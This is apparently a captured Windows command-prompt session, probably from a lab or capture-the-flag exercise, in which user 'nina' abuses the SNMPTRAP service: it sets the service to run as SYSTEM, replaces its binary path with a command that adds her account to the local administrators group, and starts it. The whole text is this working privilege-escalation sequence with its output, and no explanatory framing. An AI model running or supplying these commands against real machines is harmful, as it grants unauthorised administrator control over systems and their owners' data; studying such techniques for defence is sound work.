 PS C:\Users\nina\Desktop> cmd
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\nina\Desktop>sc config snmptrap obj= "NT AUTHORITY\SYSTEM" password= ""
[SC] ChangeServiceConfig SUCCESS
C:\Users\nina\Desktop>sc config SNMPTRAP binpath="cmd /c net localgroup administrators FINAL\nina /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\nina\Desktop>sc config snmptrap start=auto
[SC] ChangeServiceConfig SUCCESS
C:\Users\nina\Desktop>sc start snmptrap
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.